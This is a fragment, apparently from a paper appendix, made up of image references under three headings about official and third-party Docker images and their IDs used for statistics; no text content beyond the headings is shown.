





## **Docker Images Used for Statistics**

## **Docker Official Images and IDs**





# **Docker Third-Party Images and IDs**









